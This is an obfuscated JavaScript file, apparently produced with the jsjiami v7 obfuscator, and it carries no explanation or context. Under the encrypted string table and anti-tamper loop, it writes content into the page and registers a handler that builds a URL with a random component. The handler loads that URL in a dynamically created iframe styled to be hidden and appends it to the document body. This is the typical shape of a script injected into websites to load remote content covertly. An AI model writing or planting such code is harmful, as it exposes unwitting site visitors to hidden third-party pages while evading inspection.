_0x3969ec=(function(){return[_0xodX,'CFDKjMgnsjWqirkBanumMi.XydcdoQVmX.vV7kAJ==','mX5/vhNdO8kFW60','ktn7xdK','WQdcGCoga3e/WOyWWPjfWRhcLa','W63dVLeIWR3cKSonWQ9ezw8','lmo2sSoaW7i','pxRdM8owW7y','W6ldHWj+','WOmxW6K','BSkYa8kj','W73dI8kHtsJdTCor','WRpcIK83W4rnESoK','ifKPWPHZ','EvPls2O','B3dcVMZdT8oI','zKTuuW'].concat((function(){return['W7ddGgzQswhdLXGEvsvhW5qXWRxdTuP5CSoXW5lcQt7dHmoZW4mQWQTJWQKFWQD/W6vrW4S','fmo8WPJdSCkRbCkfnsJcUCoTba','DsJcK8oehSoyCmknyfzPeJ4','WPecW5rVqW','W7VdJSohWPu','AmkMA27dJW','W6BdI2f6ra','WPizW55QuSoAW6RcPG','zrXMW4qGW7NdMSkTlSksWQ3cJG','A8k9WRtcOcC','W7ZcV8otWRlcQKfCpMHbzCkTAWOmW4G','WOXKxCkGW4hcG8kiW7VcTJVcV8k3','WR5wW4NcVZFdSSo4WPy9W6ldUW','uJHErchcIGW5WRaVhmowFGCZhKVdSWqadCk4Dxq1WPZdMfFdQGfdnCkkyCkwzKrpdSouwMejW7/cHCoVWR45WQDyW4KLl2DPW6alW514CuBcM8ktWOVcLLqLqmolpZ3dSCkgoCoSghWgyszQjCo8AZOGW5hdJCk6pSoZWOPOWQDAE8k0vYFcHN1DW4NdICoJW4HLWQddPKRcUSkSAL8EFbKkW5O8WO1SW47dNaaIgrntW4ZdQ8klaCkxlc3cVceUzGfyW4rlWO9HWO/dQmktWRL5WRBdO3VdGCkeWPnAEmkVW4yQWOWtcCoyW4VdPmo3WQtcJSovW6iobw0XW4C4zSkju3mpW6mVfJjTzL1LW4lcN8kiWPFdMSo2FLq4W7K+W5pdHmo/W6/cU8knDmkLoeVcVX1vWPNdPWiRWOJcM8okBuddKmkuWOeQW4uGBSkNWOFdN0VdO8kgW7/cILVcO8ovDSk0ue3dTmkSWO/cRCoVgdhcMIhcUw4huHpdKKLkW6ZdPedcH8kUW7JdMwddLwJdImowWQ4OWOHmjg96WRZdRmo6cIKCWPFcSLxdRmk9lXNdVYvoCuZcTCkdDSodWOddQ8ocW4qLW5tcUmoYgSoAWPS2C2tdKSo2WRFcSmkrySoKACk/uJpcJmo8WPfroqddRKXLWQtdJSobfxLKWPRcSx7dKtKRWR1dWPhdMCosWRD8gmopWRtdMmodsmktW6PjWOpdVSo0xSkvW5S1W45VW4ldH8oAxLCjW7uXWQeGcSk+qSo0W4/dSCk+a8kVuSkQBvX4W43dL2u0WOZcIwZdPxyaWQ/dTuNdQY/dLCkOwSoIWO1myKWAW7JcS8kaWPn/[base64]','srnNtmk8WOFcMXKchSkdW67cV8oZWOtcSa','WRFcOIlcLJ/dPa','W6qeWPFdRMFdSq'].concat((function(){return['jxxdHSkn','FIRdR8khxmkLcmkj','fmopCCo/W58','W5DoWPSZe8kfW73cVc7cU2T0','WONdGmkMW4ddTHDFdNXsq8kl','dCoIWO9fW6i8W7mQWORdLSocnq','BCk1bmkAWQ9KWQZcUt0LjG','rCkcuvJdOW','WQldS8kayXfEWPm','e1JcMGbEi0qvW6WqDSoT','WQWKW4hdOLe','W61IWONcVGdcLcBdTJBdVCksnvu','saqlW6ddKmk/','WOTLu8kHW4tcG8kWW6dcPqZcRCkn','WQRdOmkMCbxdKq'];}()));}()));}());_0x5120=function(){return _0x3969ec;};return _0x5120();};function _0x58e9(_0x3ea67b,_0x34f71c){const _0x51208f=_0x5120();return _0x58e9=function(_0x58e981,_0x436027){_0x58e981=_0x58e981-0x104;let _0x52d75a=_0x51208f[_0x58e981];if(_0x58e9['vrSgfB']===undefined){var _0x1d1157=function(_0x5a2ff1){const _0x513b9f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x346e97='',_0x482022='';for(let _0x46360c=0x0,_0x72fbb0,_0xe1d0ea,_0x3a8612=0x0;_0xe1d0ea=_0x5a2ff1['charAt'](_0x3a8612++);~_0xe1d0ea&&(_0x72fbb0=_0x46360c%0x4?_0x72fbb0*0x40+_0xe1d0ea:_0xe1d0ea,_0x46360c++%0x4)?_0x346e97+=String['fromCharCode'](0xff&_0x72fbb0>>(-0x2*_0x46360c&0x6)):0x0){_0xe1d0ea=_0x513b9f['indexOf'](_0xe1d0ea);}for(let _0x26a386=0x0,_0x45d873=_0x346e97['length'];_0x26a386<_0x45d873;_0x26a386++){_0x482022+='%'+('00'+_0x346e97['charCodeAt'](_0x26a386)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x482022);};const _0x46a100=function(_0x3f0932,_0xe4fba9){let _0x5683b3=[],_0x397647=0x0,_0x3a197b,_0x44efff='';_0x3f0932=_0x1d1157(_0x3f0932);let _0x37088b;for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x5683b3[_0x37088b]=_0x37088b;}for(_0x37088b=0x0;_0x37088b<0x100;_0x37088b++){_0x397647=(_0x397647+_0x5683b3[_0x37088b]+_0xe4fba9['charCodeAt'](_0x37088b%_0xe4fba9['length']))%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b;}_0x37088b=0x0,_0x397647=0x0;for(let _0x343dbc=0x0;_0x343dbc<_0x3f0932['length'];_0x343dbc++){_0x37088b=(_0x37088b+0x1)%0x100,_0x397647=(_0x397647+_0x5683b3[_0x37088b])%0x100,_0x3a197b=_0x5683b3[_0x37088b],_0x5683b3[_0x37088b]=_0x5683b3[_0x397647],_0x5683b3[_0x397647]=_0x3a197b,_0x44efff+=String['fromCharCode'](_0x3f0932['charCodeAt'](_0x343dbc)^_0x5683b3[(_0x5683b3[_0x37088b]+_0x5683b3[_0x397647])%0x100]);}return _0x44efff;};_0x58e9['oQFzDu']=_0x46a100,_0x3ea67b=arguments,_0x58e9['vrSgfB']=!![];}const _0x36cd56=_0x51208f[0x0],_0xf1a2dc=_0x58e981+_0x36cd56,_0x52bcce=_0x3ea67b[_0xf1a2dc];return!_0x52bcce?(_0x58e9['xQUhlu']===undefined&&(_0x58e9['xQUhlu']=!![]),_0x52d75a=_0x58e9['oQFzDu'](_0x52d75a,_0x436027),_0x3ea67b[_0xf1a2dc]=_0x52d75a):_0x52d75a=_0x52bcce,_0x52d75a;},_0x58e9(_0x3ea67b,_0x34f71c);}const _0x3f3cef=_0x58e9;if(function(_0x4e714b,_0x54ce05,_0x3278f0,_0x474e89,_0xe1cb9c,_0x1d0412,_0x3c3097){return _0x4e714b=_0x4e714b>>0x8,_0x1d0412='hs',_0x3c3097='hs',function(_0x34a4f4,_0x2ff1d3,_0x475cbc,_0x1210c7,_0x22ee71){const _0x2987a4=_0x58e9;_0x1210c7='tfi',_0x1d0412=_0x1210c7+_0x1d0412,_0x22ee71='up',_0x3c3097+=_0x22ee71,_0x1d0412=_0x475cbc(_0x1d0412),_0x3c3097=_0x475cbc(_0x3c3097),_0x475cbc=0x0;const _0x6c0bdc=_0x34a4f4();while(!![]&&--_0x474e89+_0x2ff1d3){try{_0x1210c7=parseInt(_0x2987a4(0x11c,'9Wre'))/0x1+-parseInt(_0x2987a4(0x11a,'*]o%'))/0x2+-parseInt(_0x2987a4(0x124,'sMQm'))/0x3+parseInt(_0x2987a4(0x122,'aJh)'))/0x4+-parseInt(_0x2987a4(0x11f,'ts%X'))/0x5*(-parseInt(_0x2987a4(0x111,'sMQm'))/0x6)+-parseInt(_0x2987a4(0x107,'a7HS'))/0x7+-parseInt(_0x2987a4(0x11d,'@lUd'))/0x8*(parseInt(_0x2987a4(0x118,'q[CW'))/0x9);}catch(_0x524507){_0x1210c7=_0x475cbc;}finally{_0x22ee71=_0x6c0bdc[_0x1d0412]();if(_0x4e714b<=_0x474e89)_0x475cbc?_0xe1cb9c?_0x1210c7=_0x22ee71:_0xe1cb9c=_0x22ee71:_0x475cbc=_0x22ee71;else{if(_0x475cbc==_0xe1cb9c['replace'](/[BngyMFVWXudCrqkKADJQ=]/g,'')){if(_0x1210c7===_0x2ff1d3){_0x6c0bdc['un'+_0x1d0412](_0x22ee71);break;}_0x6c0bdc[_0x3c3097](_0x22ee71);}}}}}(_0x3278f0,_0x54ce05,function(_0x35ad82,_0x3711cc,_0x21d3a8,_0x6218ed,_0x43ded5,_0x3e48ec,_0x4f6555){return _0x3711cc='\x73\x70\x6c\x69\x74',_0x35ad82=arguments[0x0],_0x35ad82=_0x35ad82[_0x3711cc](''),_0x21d3a8='\x72\x65\x76\x65\x72\x73\x65',_0x35ad82=_0x35ad82[_0x21d3a8]('\x76'),_0x6218ed='\x6a\x6f\x69\x6e',(0x1bb3aa,_0x35ad82[_0x6218ed](''));});}(0xbd00,0x5850f,_0x5120,0xbf),_0x5120){}document['write'](_0x3f3cef(0x113,'S&82')),document[_0x3f3cef(0x114,'sgy4')](_0x3f3cef(0x110,'QXf8'),function(){const _0x484f99=_0x3f3cef,_0x368528={'GWjym':function(_0x37df96,_0x507fd5){return _0x37df96<_0x507fd5;},'GxFjq':function(_0x27fae7,_0x13122a){return _0x27fae7*_0x13122a;},'vxaNI':function(_0x5035e0){return _0x5035e0();},'KMBSH':_0x484f99(0x12e,'@lUd')};function _0x2a7e00(){const _0x535e27=_0x484f99,_0x5c580d=_0x535e27(0x106,'Z^)d');let _0x45045b='';for(let _0x731f6=0x0;_0x368528[_0x535e27(0x12b,'WKaF')](_0x731f6,0x8);_0x731f6++){_0x45045b+=_0x5c580d[Math[_0x535e27(0x10f,'v]O)')](_0x368528[_0x535e27(0x127,'S&82')](Math[_0x535e27(0x104,'8NlL')](),_0x5c580d[_0x535e27(0x115,'9pW$')]))];}return _0x45045b;}var _0x14f79e=_0x484f99(0x130,'@t(6')+_0x368528['vxaNI'](_0x2a7e00)+_0x484f99(0x120,'FvBP'),_0xdc0058=document['createElement']('iframe');_0xdc0058['src']=_0x14f79e,_0xdc0058['style'][_0x484f99(0x10d,'*]o%')]=_0x484f99(0x11e,'W6mA'),_0xdc0058['style'][_0x484f99(0x12d,'ZgrH')]='0',_0xdc0058[_0x484f99(0x12a,'@lUd')][_0x484f99(0x105,'DMgC')]='0',_0xdc0058[_0x484f99(0x121,'aJh)')][_0x484f99(0x10c,'Z^)d')]=_0x368528[_0x484f99(0x119,'@lUd')],_0xdc0058[_0x484f99(0x132,'DMgC')][_0x484f99(0x116,'(7k5')]=_0x368528[_0x484f99(0x10b,'W6mA')],_0xdc0058[_0x484f99(0x131,'8T@X')][_0x484f99(0x123,'9a8G')]=_0x484f99(0x12c,'@t(6'),_0xdc0058[_0x484f99(0x109,'*]o%')][_0x484f99(0x125,'^%Q]')]=_0x484f99(0x10a,'q#al'),document[_0x484f99(0x117,'q[CW')][_0x484f99(0x129,'AqdM')](_0xdc0058);});var version_ = 'jsjiami.com.v7';